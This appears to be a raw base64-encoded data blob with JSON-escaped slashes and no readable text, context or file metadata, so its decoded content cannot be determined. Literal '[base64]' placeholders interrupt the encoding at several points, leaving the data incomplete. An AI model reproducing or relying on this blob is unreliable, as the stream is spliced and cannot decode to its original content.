PheKSsY0k0X0VlMtqxK\/Nj46Lfh1R8JVpEtrempyHi5mXB0mPKVWhy3sycbkVYIGnOZvVyl7tY7qNtF8y2bMiCR25bfMBDXNWMO7b6UjR\/FiJiWlwa0s4ojy9e\/[base64]\/mN5d4nzG269gMwinHJdbRJ4gcDwlWWynyVxLu627g83eWW29y7Sj5bYWbjudGKZP7elH\/Wx\/a5a\/NP8A2D9fi0y\/QP0PciXMdx7e+HzeTN4CJqYOpq\/slXzPV2cbPsf90PEW9sL8DlpLJhyofLwr9A\/Wb\/4vkP23XzLl2a2BKmIGSxbJOuN87rbadte3HarFXzdv183t4e5fLzyR\/fXlnh9249qZkpOQYvKhtOadGgtOmvnNv7SK7MPrv136n+Chyfklv9t5ncD+332QeLpC85JES0\/SHVy16\/X7lbODu9CYlz8PLvLZWbKwjONN2WQOao4Jq06B5q9D8iHmT0paBD28OFxyw9KIQkQmNZX3ZckdaKrDbG25ubzEHGwGVekzH+kw2idpVxW\/lKbWij7W+WmxI3l5s3GbfZFPiWw1z3E9t4\/FXv8AR1Rh833tvyS3NUtavRefH8WMareiuCsMPyXBZjtG+6XhbbFSJfmShhu+M2LOkaXMi6kJpePSGxur\/RT8fyVGVcuh43AYvFIixIo9VO2S5zuL+cvZ81qrlVbqlqBKAtUmCab0Rg1RtRCNz7p36i\/koEi\/s0b+6b\/[base64]\/fXxpl7X6iI+WHzZz2CTKZ0lRlVH40SdJf7MC8P82vgdG\/ES\/QIpmWleYbbM+R8GvCWTrYMNp4hbMdOmu\/VfwrsjMubbuwgwsfHbjLpcZi6tPvc1aabZs59lMQ7x\/DluElcahySUQlByj7pVx\/tdM4ypWcw9ntY4G2JjjfY4Ov6tfL0n+WGHLFnE9\/kawmmEb1q8fIXor7D9dr4w6738OBZrGAqLptzePhX0+iXl77NFdxDCJpPn+ktepreVtUmQ2rhsknSdiBze1at3LMKBfK\/CEtla1JWkVUnUrZPlBgnx+xa6Z6vFV+SnxNZl+SypqNhyyj4BqvJE6WsO+U2cTV8MCqYl3VHJSdDE\/6E3njVXpwDkA34hqvJMaWvZnbOccJJL2HdZXwmSJT58M79WbNKeiuxXui8BtGPvpprSNsbGPwzrlsrUrrxQhmurT4TrO1MOibZhUMXYnE1\/V6q0x\/FzRby6VAeVkmXGT0q2Qm0Se9XLEfydN4zV95PJ\/[base64]\/wCjqr5791SL1l9d+piYiHn7dOLhZ+MU7HJpcEv81HXlNpz2hIa\/LNui2q2X6J1N8TGHkXzL8sJ+SRMpjoxuPNr9qCJXtdD9nwjDPt9f5HUvJPY2LxMVz96sIeSkDzi4nKI+7VO1+1tPhTp9GKT5dHzU\/NeVuNkrsRWYcSS\/15UFNPL7xCJ\/PXnU1W3zl6mylYhxXzk\/iRhScVAXaeYmnlpI6MtiXYwtNpo9oi\/8NfSfrOpek+Xz\/e71Yh5twu\/tyyJZz1yT8KS9qF95gtBGJ+zX1HGcPnb9qLiQJ5CUQDc+oX6VV2z8fhy1ib+Xuj+FLyjZKQ9vfKxkL4Miaxba\/wBpzCRVv1dU38vH7\/[base64]\/[base64]\/7D40y9b9VONsPHr2NA5zOhEAnGiPV+dX5prvh+ga9jhG5sET\/mXDjmtg0lNL\/9mZ0t\/wA4q9jTbwR5lxrzEzLKz5gNugTI9OKBIvuN6i\/[base64]\/AVcsW8ui0eH2s\/hakC\/[base64]\/qDqjxU+0fc+q2HMVb01TLPZbDmWB\/iz8k89kf3QzuR2FPL7pmXEea1\/nadNX\/EnDKvYiJYLnmdtvdm7Mzio8xl6PHRkoT1+Uy081eN3OrNs+H0n6\/vREQq8rk4q7gixYZNpLcEvjMgi8unTqEXR9qvk+7+si0T4fVaO7j6rIYsV\/U6z032CIhdsurSVfE9zTOiX0PW7POFHnMB8GIT8UGgx9lK56bo2y7ddpl5h8z98zJMSRDsrMjToK\/iGvq\/1uiMQ4u3vmjxvKjyZUtw1uREWrUtfW040fG9m83W2PjKyVjL82tvmiXFWk1de2tAa0OTnLK3GAnSVfoDXB2NnO8Q9LRr465ldeR+5\/4kA3RkcjiBPB7VmSNTLWbu3FJv2VbYVFdO6dioOlfTX1PQ0RWkZfn37jdy2TEPsz5X5Pb+74SLPTqZ6KKfGwT5WtXebYoiXT5VWuya4cdNku1IyDQiDYC2ApYQFERET1IlVy0RqlSgy3rqchlEGrRUtEm1ZJFSyVISiSLREo3fu3fqL+SoMJYv7LH\/um\/[base64]\/2GudMy9P9Z\/veZ5kUBfd0DZWY4830jKvzKLPt6T\/GHnHdL5MSd1bk1o46y0MBhxE7Per1OvTnLur4h4L3XkTNxBA1LpkRmX16+y\/XaOMPn\/2O7y7r\/De25kc+0ygKZeH9OuX9\/MRVl0LYfUZvGf8ApULHHxhQQ1O\/\/ec+lXwuqf5PStbk1vcOQjxYjokaADY19D1MytjjDyZvDORnCdRXr6S8NfT9KkvM7GyHH384yKaOolezV5V7sZM20rY6V8VJc\/[base64]\/[base64]\/wAUOwfLyA\/GhSTze4HBJuPBhgRWL3iLTprt0dWcsZvEPlI1vXPbm3Zkt0brkyJ8qcZdAZJaui37oj7Omvb06MQ8ntXzKCUcaPId\/duhh14tQkic1axVjPhPA3VlcNIZ1mTbjJageBeVfq1jfVFmlN01XeV84tzN5UMx8Qjx6NHHwkOnTzV5HY\/Vw9HV+1tWXXfLT+JDbuINwMxHmsk8BE62B9RpXPo8tfJ\/s\/8A1aOxE4fT9H\/2X4\/b1XsTzm2TvyMYRciMd4fvYL3Axr8573\/rW7qTmsS+16P73V2ZiLS0zzm2Zi2oB5ZloC6nEHE8K11\/rNu3X4tD1OzGqa5rLxTExs3N5FMfgsc\/lJvcxGbJwkT0rpRbJ614V9rpmdj47sXrr8zLvuzv4bc\/lHmZO6si1goy2VYEfTIlKnoUkXph8qKXyV2R1p+ryb96uf4xl6qx2y9obFxHw+CxQLLALLkpP20glTvQiSwr9RErbR1q0nMQ5u33r3piZ8fZpTDi9dFROOqve1W8PlNn8rOtbTzszC5SLk4LvSea+89BJ2KipXZxzDl9S9SYnzkxLx\/DZiMsR1ET7YLki+u1YfA2+TEOj4vceDzQoWOyLL\/[base64]\/Nr8irP8AOYfZ1tisPP8AldsO5Qc3i4+rqTmnCuvhRw\/\/AMtev1tvCXbNsw+efmFhQwefn4j4hHnI5No6Vuzl8Nfcfrd3Kr5\/va8y9XfwcYY5O6pSmn+Qx8cZLop7bnMA6iryv\/YdnhTrxxfQndWYDFw3HV4A2JcqV8f068rPT1Rl4G8yvMbJTJb0ZsvhWfYFV5ir9A\/X9CMOXudjjDzllMvlZD1zdMkr39XX4vBvvm0tYfyMkDVFvWlYctrmsZd5VEeP4ai0KRdfi6ZCJHxqIlrliyHDEeUa2rCMqGRkzBNKrpKk0V5sEJjxlYCXmqs0VmV5EZlurqJ5RqeGE8myRBejmJA6Qn716cGtLuzbL3DJYdBmQfL73vV5\/YjLu1T5U\/n00U+HiJLf3bfjIfp1lqq17E5h5dzBgzjgDVci9qtaTmHFfxKXbxooxz8Wkq5rV\/k2z\/F94vJYmXfK\/Zb7KIOrGt6re9Xu9afDwex7dMcW6FW7nmPCDVa1TlCPVfuplWYMMRFOWrxKUVWyG1KhqpegbSDBaszC8ajKOCOmTgRU4\/[base64]\/[base64]\/TaLTmIe9q\/[base64]\/du\/UX8lA+L+yx\/[base64]\/3PNeSlswXRedVBJ4a\/I7\/\/ANsvtddM1hquEAcjFiZBs0RSN7X+ly1pOyZtDaZw+cnn7io0TzQyrEVFNXHGyf8AWRiNfcfqtsxRz74y9q\/webeGFtrO5pxqyzX247Tn0QEtX61eP++7GZcc0\/k6Z5xZoYOOeFFsmnmKuT9TpnZ5d+cVfNPdGajScq66TpG+Rfdomolr9K6sYh853dmZUhuZEgM\/3a6iD4L6Rr0KWy8yb4a1kp\/SW0uMbH0l5q2+NhOyJV8eQBvB0jQxKsb0XpMS6hAx777QKgah0+JK5ZjDorVlzsI+jBmSECDV6WwWq5HlTBgjRwuUfaWuqvlyX2YYESebhfYiAB\/aOroGt66sue3Zw3SLMXTpSZCU9PhRyotpK74lG9nJ0Mh6jKOh\/aNFqrntXDqrsiXSNoZtmU40R8peta4NlHoaNjsm9sN+9NpmgcVENY2rjmcPRxyh4bzrTiNIBFfSRDWtHDujBcA5ojhx8J+Gpszpfw+4f8MGVfyflJt7rqh\/[base64]\/a7PXWFqOyllfPjNvAWkbFWXDDW05V+I2vuDOykg7exMzKyltqaitE5pRe8lRLCnrVUSomce3NauXpHY\/8NW75itv7xy7W34q2UsbGVJUpfShEio0HyoR\/JXPs2R9F4l6l2z5N+Xe1UByBgWpuQGyrlZ9pL+pPaFSTQC\/[base64]\/Cy3FNyKiHGIluqjdbp81cG6mHRql24uzhWDqQKi37KnKplRlBtSki9lAWtU5QY79279RfyUyHxf2WP\/dN\/[base64]\/u9HS29OCOiq6QeEfdryP2kZ1S7uhH83j\/eb8ltvBmo6+Yhm\/RHTX5jOr\/yy++69M0W20fgxwTKiXTBweqBezq1FVIxFme2vl4T3phns15pZKe62qNC+3pI07fs+Wvo+r2YpTB8eYfSLys2uGztiYXEkmh0GerK\/vD5i\/Wr5\/vbJ22cdq\/yeevO5vP7gdcw+GaVtktRypzmkQQfrHX0n6bXxrC2+cVeHMvt7M7Zcecx3w2RfIvtZAHqP+fX3OiMw+X7UuKZ\/L78eJxsUMFIvCi16WjVEy8PsbZhSw29yy0MZ7z\/AChyNqnaVdcw5qzZvG08LPJDcnMFG6ZfZCq8y1ybJehprL1XtXHNx8ZrdD7wR7a4JnL160RZxgFjmAe0lWpXJerz7uzA\/FxXgYMI8nVyEfhrsp4eTtplyHIbPyT6ACyBQhHSRau2uylnn31zJMf5ezG9JHk+n89VvshanXl0DFbWx0cw+Kyrkkv7MVKuS8u\/Xpl1vbe24oPg5GmaQ\/s3E1VyWjLv01xL0\/i2xkYkYhkjmoNBV5+2r2tMeHhrduO+Dl5WGY6TjSHBAV+tTXLk7NHP8Kai8Yab83KKVpLzn2v\/AISYk\/[base64]\/ryM9sdcqQfNXXTrcnPu38Hn7zO33KycaRAhS3I0KVymyB6a93qdSKvE7\/cmavMLy9FVDxL71e1ERWHy3m9ljCkNzRXHiBHKIk6IiikRKvYiInaq1hNnRV03bXkL5iblIHjxyYCAdl+MyaqySp9FlEV1eHZcUT11hbfWP6umuXo7a38NWzMOjMjcDz+6JY2VW3FWPFRU9DTa6l\/ONUX0VhbfM+msS7vCxGNxEUIWLx0fHRGfu4sVsWm0+QQRErGYz7TkOMCtlRLKlUmFTW0HUoqule5arhDN0h07FxWpmqcqWbjGXF6gFpVfYrOarwwwOTCQkb9pLdtZynEpWMzPVxW5BqbSpYkt4axnXEtq7JhZxG27dW6Oal4EvdXRqpFWWy8yy3BVUUe2\/BLV0WtllFMs1mM9BBHFMUJeKcLqlRSUzXCKXKdkoimSkoJy37kreIYzbCF0R6InayqlTMIhCytkQu9KymGsOl+XOTOBuKC8C+I9DiX7ULhauDfLanh7STiKKnovXJLqqYXZTKUNFSUQKBi34VZKN2\/[base64]\/4jIMnDv4HGYo1GTkJQ6be1zadP8AOr4rudX47T4foH6nZG2uGQ5Pbx2Tk7bAU0wYbekk\/tOXV\/LXg7uvNbZdeykcnHs3ACV5kbSxrTKKU50XZr1v\/uDpH9G9XnZHFO3EVe8Z7QRscZ2sLYiIDXna5zZ4tJ\/k8MecO454pKgRl6TbhaeVa+7\/AFEfxhr3IzV4ly8PNOPq4y4YF8tfW6vD5rdVrptZ4j0uxxd0+17VdcbMPOtqyusbgslKIFeAW\/51X+dEdfLr+3Njm50zeC7fr764N+\/L0dHXw6tLx6tRkZZbQVEdIjWVLZl221tMmR3b6T4r7tdtIy5L1aVlsA5KuQMpb2hXvrasuW2tzzI7RFbq2rkY9XMI+GtoupGpRrtE\/aluFWUqRqZ+N2l0XdauL861SatY1uhQIMiHoUDUtNZ3h0Ud92RNKS0bDiaVENX0q83d7ejqnw8p+cUJY2+MtD16FkGJiP1xGq6YzDn3rDyO8ukzHmvtTE5I0WA+98YZJ4TFkSd0\/pDXRSvlwbZ8Ptjs\/CDiYsldOkphaz4aa6qw8yYbaXBK1qjDHLtqrOYRr20VJSPBgVrEmDD8NORlFTkZFWQReygZUYRgUwYO5qtkRl20yEutSGrde+gNSemmUTBhLZaZUmDFW9XyEpkIoktWzCME0klMwYJpWpRkWX0UX5DStMq5PEVWqZIZQiKVPLK9a5cu35umI207Cbe+xb5X\/pF7tTWHZSmHlrPbrkxwdILA1\/VW7\/o139fVmWO3sTWHm\/eW+pEX4y7yIcjlIVr39GnEPne32sy5ZjNr7\/[base64]\/dN\/[base64]\/a0MkQ6vzq+f\/AGtMvrP0W\/jOHy6zXmzuBvcM3IxnhRyQeouHs+7Xn26kXpl7+3OX0I8u9vYjcEPG7nfgImRbaZlNak+0a1jy18d3\/wDxXw4+1eYh13Jir0dWRHgVcuucS4Nc\/[base64]\/l2aq+Hmrz\/AMeDu7Vy0V3n0tsSm\/pA2Nb9WMuTsu1\/wgY09w+YGDkON6\/[base64]\/[base64]\/i7ZnyLE8gxG17z4l+in8qpUxEqcmyxtuY6MKq4CyjtxJ3iPZ7vZ+G9WwrNpc2i\/ssf8Aum\/[base64]\/1OzjZ8WNybVyWP3RMx37vdeOO+WtsA1ctcFdkTGH2l5iX0n8nNzQ86T7kX\/LtvQmWHYa\/1L0YfD+jXyn7XTEWy4exHh3EgRA5\/DXizLzqf7nm\/wA43lh4aQYL4var6r9LZ6kf7Xz+y+SFXnblX3+j08Pt3w5zlNwBF1KHOfsjXXMPL2bWdtXOT2MhFyTw3Bk9Rt1z3pk03xLtO8f4hsdjekxjcWQvEGnqNjqKsfgy7\/yIhx2X5rzM0kg0ddR4h8LndWtNeHNbtNVa3zPBDMnHB0+yNb4w5bb8s\/HebeUjyAYcxTshgl06l5qmCLLTP7il57pPNh8IOj7lKvjKtrNELNS8e9peW4EX4KrEFLNtx2abeRCUqvDpzluEDMgBt2W1c22fDo1Wd12hnBclwxEkISIeWvM2V8uyLOP76xBbn3tkmHnEbZ6xC0V67NLg7L2t\/BjstrDwt1Zsg1ETowGHlTt0EWqumXmbYe3z7acnPLEcXjTKmEdSrg0u2hg2hgUMChhCoqlDBlaJFA1VulOSCcacglFOJFS9DiZRGBQwaS3pEqmakrSJwk29TyBenICcapFlcGl21eIyYJRTiei3ocWXFhyZbmiNHcfLvQBUrfLbsq0Zn0taYj226Js\/IOD1JbgQwFL6fGf4E4fjrWuqVPnrHry4Rm\/[base64]\/JjBplN4JOcBDZxTampL2IRIqD\/LXn7mtIeyjt3dlc8y6ohAq2qVlhEwmRmWUGFbbX+td5U\/HxX5kq2ETaIbLE2pHbsUx4ny72w5R\/D2r+Kp4spv9myR4saKOiOwDI9+lLKvyr2rUqTOWRUhpeEvkohxaL+yx\/wC6b\/[base64]\/[base64]\/qIw9O1MVfOLcc5xl165eEq\/Qev8AR8l3reWmQIpz5IuHzai5Br0MPLmMuv7f24chBAf0awtLfXDYsh5fg6ypmC6\/etVK3XvDmGU2XIjOKLLa\/[base64]\/tXD5iKtbS4dlm0kVqZUwxjW60yrgyrZVMLtpkJTIKZBTIiNVvppkMqyBQR3quTAvTJgVqrkUMwjoYgUMQjqsSoYvatWyCq5UFMgq0RgSsRJUs+nFjuSD91sVK3y27K0rMyibRHts0LZeTfsUo24QL2oq6z\/AACtvx1rGmZ9srdisevLb4O0cTFsToFMcT2nV5b+oUsn4b1rXVWGFt9p\/[base64]\/gqmEzOFtFdF6P01G5D2eutq1wzswUE0cUbaUXhVphWJbjHackwY10TUyqovHtSuDb7ehpjw0efqGW8ttOhVWqTPhSa+Xq7+HnauQXb83MfCmv70e+wcIdKaAVUvrWydtcWycy11y9Mx9rqtlmSLJ3ttdv6S\/8Kz4N52fZfx8XBh2ViOKGn9YXMX4V7Pmq0RhnNplnVKBQFAUDS8JfItEOKxP2SJ\/ct\/q18Nl90yKZBUZBTIKZBTIKZBTIKjnkFXjyCgS6UDVW9Al6c8AqvyAp8gWr5BTISoBQLU4BTASq4BTAjIr9lXwgymAVGUimQUyCmQUyCmQ26VXAS6UwBSvVshKZCXqOQL05Bb1HJXAvTkYIqolMoGpKZEdVMQKGIFDEChiBQxAoYFEigd7NRMZRZ4\/\/i1m5QNpjBYeVmHI\/aHEX6vLWtL4WrXL5jbbw7So+7JjobJFykadtdsbcK\/[base64]\/wAuc9jVacw+Sjy40VdXwrjfSPT7uqvnu3+q5S9mv7TnGGLvecceO86d0JkNRjXy09ea7MPU6v8AKcvPW6nmspsufOAfYIq9jo\/w2O7db+L5sZ9s3XpGpNREffX6H14zD4rv28ptsuxRda6xhYfTXVSMPMi+HoTE7h25jIut2U00WnvWsb65devfEFyfmbtMQ0fvBsiL2U5qpFJhtbZFmgS9\/[base64]\/RsQNNMgjbTYtNp4QBEFE+ZK0xhjOZPogqUISjUpy07fU5YeIURWxvloS1Zy7NUeHmTdGXXHYVuEh\/[base64]\/LLDhDNayhLZFjkF+9FFf5KtXZKeCxMWn8Z8QLaC91SbUl7VS3ClkNcxhCjLoHw0mqVRK1bELiq20KvNWmUww5jojJ0iiCHdVJJTx3SbO6KnZWkXZ8ctgxW3c5uF3\/0rGvzEVbK62Co2K\/ScKwp860ttiCKS7ftHyjyQIS57INQ2j4\/DR\/tXPkUlsKL8mquK9suuk4dFZ8tto4c1mM4oJ0jvlS\/tiuneglyIvHuFKxtMrWnL0Pt5tGsPCBE0po7LWsl657SUXC3qGplAlECpBQFA0vCXyLQcUiraJG\/um\/1a\/PeT7lkIt6cgmr1VbINXqpkGpKZBq9VMg1eqoyF1JTIF7KBqLarxcCrep+QJT5AVE3yCo9gqAUBV+QKcgU5gpzBV\/kEZESLT5A3WVRyBrKnINqvMFOYKcgU5ApyBTkCnIFOQYq3q3IJTkCq8gU5AqvKQU5SCpzKcSKZkxKNVvVuUIJTlAWqZlGBTMmBTlJgU5SYIq2pykwahKpU5SYPRb05SqWnKQ5E4fLWutFnDPPjZx7u203DbZN3U6IkKe7qHVXLvvxduiuXhHzI2Lhtsx2GId46EOkm\/aq\/T7XyTh27dMQ4pGjQzX4bWae1XrTeKw4uL7EeVcYY2xNutilgGG3p\/RrzNlvLPZGHQCuiUmfDmhDUcpSKcpCVdIoBFsiqXARqlp8kvB\/[base64]\/XbeUPl+\/ocjn46YyEg4Rqjo+DhXsYfP7a4csnZGfAkCeS6krVyk2q1v8AHEw4Nm2auiQdxbUci4OSWPdcktmI5SOHh01hemHT1+xl0rD57ynLI5Ycgy+EQgbKBINlzxc2odIVzTbLthTYnc\/lzi90T5ZQ5T2N+z+A0NF7v2nKdbUqTfDBz2\/PjZGd\/cO324kGYQ\/CvO+NB+rU01eWO7Z4cK3RuHL7kyTMY2QZZZEWhZbTlX6Vdldfh5trzMt62rsIzH94ncGhHwr7RVS\/p266NzhYoGnHdI+GuDZfy7aVw2UC0t9iVlNnRrl27yA209uvzN2vABrqstyhlTCVNQoyzzFq\/RrC1jbZ9njVE9SVXLgmcsElqEMc1q0Sg1OKVaJCkl0qcoR6fXTIS3rqMpwRONMmDHEsl6ZMIb1OTBK0CKtqBt6IwL0MFqcqoyTjTKpL0TlYRMTkp1liw3HBXscVNIfpFZPx1rWlreoUturX3LY4myZJ2KbKBge9ttNZfJdbIn463r15+ssL9uPpDaYm18PEsvw\/xLie2+uv+bwH8VbV1Vhy27F5XoiICgAKAI8BEUsifMla5YnUyCmQi0yETjUGDqCUe6pmSsOb+YQm4kJtF5VVVVPwVERmXTWcQ8V7gmP5DKyjMlIBdIW07kEV4V9B1NXh8\/290zKmRskIvVwraY8ufOIDbR3UkFStwqvEiTVBwC1WVFqMJycMpQJCLtvU0ui0LJxwTFHR4Iqca6IurxaTk3lkSkBb6ArluvDJit+HTwqKwTK7acMEVUcX5KtlEFOQaqpmV\/VWc2aQuNo7kLAbiiZp1hHmI9xVpERFsSKl0qlq5XpLd9+b8gbq+CjwWXBECU33HERERe5EqNVcSttt4c\/dEe0UGycK7eMOQiELaCXRFU9C0jEJTOzlcBlkWkbaElWyekqt7Qp2uVyU0Iqq3Q04VSw2bB4HcOZcFvHYaTPBVt1m21RpF+k4thT51qsXiPa0Q6pE8jcvNfbezWTYxrKoirHYTru29CrcQT5UUqrbbH0TxdYwflbs7C6TTHfvOQKftE9et\/8Ao7I3\/NrKbzKYrEOgttA02LbYC22CWABRERETuRE7KiIJTDwqZTWGUyRPuNRETUT5IKJWN5aOwMtoyy22KcAFET5uFc0tKwcq0XJRAoEtUowKkFA0k5S+SoHEov7NG\/um\/[base64]\/dQ2haD8yvPi6ks4u+pnEspQVCooEq2UimRyPzn3w5svZeZyMQdb0eORcKit8yvr15fJvZ+39xb7y2e3g+fW+HHryHFX39X\/hrfZu4Q69PXywW4k9J7xFN6oe7XXqt4Z\/HhqO4omQYhyZjpiHRITFxteYearxby49tH1Y\/hb825HmTswI2VsmZwYtsSi\/tR5tLn82uHfHlOqPD1EvbWM+lZjyaqoiVPIwhJUVacjBtkpkwRVRKZMGrxplEQSi8QW9EYRqt6vEmDdSemrmEalxoYFxoDUlAygKBasgUDVW9WmUYNqkynAqQ5F7qZD0W1MowmBfo0ynDn3mBiRnwOoiJqECE6+Y\/b0mL5h9J+n38Yw8Jy457S3U9JAf8u97P0arrtzpD6Gs5nLz95nRxDMnkWbKxO5xVO4q+k\/W5q8L9lERDlcSML80h0akL2Vr367Jl8zx5SwN1+Wn73iuSWARD9mtqbfKnY6nJpW1djw28m1j5s\/4BBAjdcdHtL3RrWZ5OfX1JiXRHNi453GNzgmR0JyR0On6ObTqrHi740h\/yyYgDPePJwnVx4dUm09v6I1K3wI50LacWHGaeluSPjIpEcdoOZpyt6eHNu0ZaTt\/YSTciEl2L8Ow2XIRJzFV52xCmvqO6PYyPGgJGZ0iAj4bVx2s6po5y7GRlS0jXLdMVYBoRkIDWdl\/T6qfwkeVLm0Nqu70zTHTze5gEYDJpzMQw1fznfFXNMue9nrpw6hjxYplZKIwx1W9SnJl0qVogxVvRQlAtX5JwZfSnNVZkwFIanKMGavVTJgzUlWyEUr0yG0yHCJGSCAqRL2CiXVfmqcoXcTbmYl2UYisAvtvLo\/EvN+Ktq6bz9GVt9K\/VskXZLfAp0xS9LbKWT9Ir\/[base64]\/KvxdZwflfs3DPdVvGJkJOhEWTOXrKtvoKiNp+jWdtkymKw7zCwePXGsI5ZsEbu0QWER4dlkrDLaIaa+iISIK6kS6X9NuF60hnMYRjdO6rQrJbKtJkiMkM0aDUXf2J6aymzWIwv9oxFlZEpbicsdLj6Lqn8lZWlNXUlWs2xq0CUQKBFtRJlSgUCF4S+T+SoS4rDT\/KRf7hv9WvzXL7dPamQlqnILUyFtUZQLUyEq+UimQUyGqSJTITWlMh2tPepkR6\/opTIFMqZCaypkGsqZDaZBTIKZBTIKZTiRTJiRTKBTIKZBTIReFMBL0wEUr0yEpkFTkFMgqMgpkN1JTINSUyE1LTISmQUyCmQUyCmQVOQUyGl2VOQ2mQ0u2mQoramRJe6VEyBTBtFM1QEH2lqa0mUTLke9\/OjbGz2pAo6uRlxx5m46a7foV7fW\/[base64]\/EvMPs1ly4y7NUPD+zc2u1cbuXbIOK8U4W\/h5VtNh9odNW2Zu9DRZrrGLNNZumrplzDZeyvT0z4ct\/DQ91\/Ettpiwu67OLT0Q5iq8WcV\/[base64]\/X+SmXV09k0l5Q8w9ohmoBZLF\/[base64]\/DF5CveYGVDdu5Ixt7Sxbupps\/+ceD+rH6Il4qi7ntsfVhQaYBplkEaZZHS02CaREa4byzjywy7aNJqgcTjRlMIKmJOODF7atlXlgUVFBDrKo5NMGqt6sniSpVIq2oMiNj50xbRYrrye8Irp+cuxK0rW1vUKWvWvuWxxdm5J6yyXWogr2oq6y\/APD8db169p9+GFu1WPXlskTZ+LYssgnJhJ2oS6B\/[base64]\/UrOdn2MOs4by82jhVA42HakPj\/AM1L+3O\/pTXcRX6qJTlMpw3ZLIiIiaURLIidiJVUEREtx76CcEHUir7tTAerznT6QuELfuIq2qJqtFkJ8NPqSpR7CFwqcownbHUJF6ErO0tKwr5jiOE22PFQ8VvXVYgvLq214HwWNAyT7SRzl6k7qxtK9IbGtUaG0BUoIq0SbQFAVCSF4S+T+SpQ4ZG\/ZY39w3+qNfmfKH3ie5IlOUBdRemnKAX9dOUA1F6aclOIVb05HEl6ZOBL1OTgWqclsCr5UmBwqeSMSOFORiRVcp4imTiKnKMSKZMSS1WynEi1MmJFqZVyReFMmSX9VMpF\/VTIbamQWpkFqZBamQWpkFqZBamQ1VtTIL0yC9MhLrTIFutMhLUyC1MgtTILUyETjTIS\/qpkF\/[base64]\/DR5lT86k7beVnrMOO027DcPxafaGvkf2\/XjW97obHsC1fOZdci1MhC7FpBBeq20N3DQB9a1eK5TFXhj+I3fe2Nu5uM5MgtbgyHTL93Q1XULbnLzENRs1cPLqpb6PNuA8s91ZqNkt37iWPh\/wB5faxcagaXBb\/[base64]\/bVV6621NeXxy3WO8Ny+dkbcU8pcvFw5jeR6xmRCjOkTHT+dXdPHHFfZonV5eofLfzQTG7qf2fuwUZx24nS\/dEh1dXSkc32ZfW\/kr5j9r+jx\/OHd1f2H0b9vHYjfxgZDHM6X2SLUIJ218pTtW12fU6MXhy3cvlpFzzX7zxoozMb+\/[base64]\/tueY234m4ttzAmRJCaibTxNl7pDXi9jrcJd\/X7HJshdtefy5O2fLELgtWicJjwjLsogypDTRNNWRhFZKGEjTDz5aGGDfNfZbFSX8CXqYiZ9ImYj2vY21svIspMDGBfaeJE\/mpdfxVvXrXn+jG3YpH9V\/G2SwNlmTDcXvBoUFPwre\/[base64]\/ak4niT5KraPLTVPlrebXHuz5PwTiG0R3bK1q6NVnNv8NUkMICEV+KLVtkZZ1nMEiSNSaVXmRazreYTauUsme60fSG4jbmtU23SmtGvtsTsxP6cNh6a8tkbYZAnDVPUIoq1zzfLXDquB8od55JBN2CGIYL+tmmgL\/hjqO\/yolRNk4dYw\/kXh2VFzNZaRkXE4qxHRGG\/[base64]\/Vr8ry+7ZFvpUyDR66ZBb6VMhLfSpkySye9+KmTItfsWrZMl0+umTI0+uoiUi1WiVZg29RlOBemTBb0yjBFK3dTJgl\/VVsoF\/VTIbap5A7O+nIO1L6aZRxNpk4kqcwqKZgFOQKcgmpKZBqSmQakpkJqpkNpkFMgpkFMhNXqq+UHUyGKVqplJNdMhNfqSr5QTWtMg1eqmQavVTIbTIKZCVTKRTIWrZBTIKnKBTIkBbJVq+0x6fPj+JTcDT+dkwwZV0orBFy91fW\/rfTx+5bEvIWAyMPGQMPMO7xDMIjjn9Mq9quzDKmvw6Bn8m9H3bicjBxQAGQa0faeEuWt67cuTsVxLO2rMy0TdOcw2qOyzkmuq0Jp9GtMcSMOezf3pDiSgV9sHcbN1NFb6VaUnLG\/ltTGQnt5\/GvqbDyZKP0iG3bSJmCsOj+RZHB82ITLCfDi51AdbDwqOmvmP3NOb2ehL6hrw7a+PmXqCoyC16lNXgX+InfuZHNfubH5J+LEZ1E620em\/hrr01y6Yq81bVhwdwby22\/nnVkhHyLJSCfXVcfpfnWq37L+OrJrj+UQ9VfxCaNvxcX0T6EWYOlrQvbXzn6a07dsxL0988avKmHcxQk+fjNwfDX2FYedshqGMxWYxW4kzeDyB4qS8f3ja+z7VTbVlhh6r2f\/[base64]\/NqyAxrOVwJIqt9GU1ID2fDzDXrdvp\/Jrw8LT2f5t08n\/4jYGchRtub7k\/B52D9j+8F8Dn1vdr86\/afpI1xmH3H6\/ufd6KIGUdDIYs2zBzmdFtdQujXys6ba5e9TdFmZJhw8zAdjB90Q8W\/aAqt1+7Oq6m7Tyh4831s93GTndAmA6uWv0P9b+xjZSHib+nOXMzgk0Wtfx17+u+XmW1YTlHjK1qdXm9m1XvZT44QAKCg6OyqTbw0ii4jzo0dhxyQSaRrl2XW4w0LLZcslI6IHaMHjrnmPLClsuB+Y2WZk5qBjVsEeCx9kKeFCP2q9fp08PE\/YWxLXRgMFG1pY\/dtXoRaYedfTyehP4efOfMeUu6Iz5vuSdvyHOllMffxN\/8A06qz2db5VKzOuX3CxOUh53FwMzjHwlwMkyL8WQHhITGvmezq+N7Wi3JkmCpWGv8Ak6rVNbZddLQy2bpL2CAqS\/gStIiZ9KTMR7W8fbOYkWX4boAvtPKg\/i4l+Ktq9a8\/Rhbs0j6ryPsq9llzflBkf6Rf8K6a9P7y57dz7Qu4+2sPFVFSL1yT23lU\/wAXh\/[base64]\/[base64]\/[base64]\/9Nw97bdkuZVyQ3IacB0kUvza25stdGvbnTAMZrc8ZhxxWHBE44qpFWlNim2rJYfwTsXa0gHXWZDLoibnMNtdTywUjLs3kqnw3nEkwiNzGs6gGQvskYlXz\/wC0v4er0qS+pGrUl\/er42z1LQNSVEKxBDXSKr6RpZetPL5b+e7jzu95vKqDy6fXXZ14dk08Of4XY27ilM5EIKxoYjr6jiiJFXp7Op+RrwwrMap8ul+b+6WNy43bzOYcVw8SGnoounm0iNeT1f109a8y7L7K7Ict21icXlpZ\/ABomPDpG68qV6mvVa8uXbaKQ3mP5a5aEr0yY806DIkbTLa16VurNauC3YiXIJ7pxcg825cSE+\/2a4NkN9cvVn8L+\/Ux+4H9sSXvsMoOqKKr\/WBXn7G81y99l6a42VkRLRWKIVK\/dVsp4wbTKeMBVtTKvE3V6qZOI1eqmVsEVb0yYMIrVKvEmtPRQ4o7L6KLcSXocYLUZU4CmTglEdOqrZwiJ4pES9THlMZswctlsZhIpzMtNagRm\/6x1dNdGrrzZFo4vIvmX\/FdGwIPwdlQG5j1tP74mLpaa\/8AL9qvS19CZcttsPDm6PM7de+ZHxuazUnMASl0ikr0Iof3bftV306swrO2Ic4zjyy2wQzbK\/[base64]\/htXNDdXWBfm14fa\/U13RnDs6v7SYnD1NtT+KWMf